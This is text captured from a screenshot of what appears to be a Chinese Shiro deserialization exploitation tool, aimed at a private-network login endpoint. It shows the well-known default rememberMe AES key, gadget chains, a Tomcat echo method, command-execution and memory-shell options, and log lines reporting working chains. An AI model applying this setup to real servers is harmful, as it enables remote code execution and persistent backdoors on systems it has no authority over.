 GET 目标地址 http://192.168.211.141:8080/doLogin 超时设置/s 5
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutils1 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
存在shiro框架！
存在shiro框架！
[*] 发现构造链:CommonsCollectionsK1 回显方式: TomcatEcho
[*] 请尝试进行功能区利用。
[*] 发现构造链:CommonsBeanutils1 回显方式: TomcatEcho
[*] 请尝试进行功能区利用。
曝光15
Fen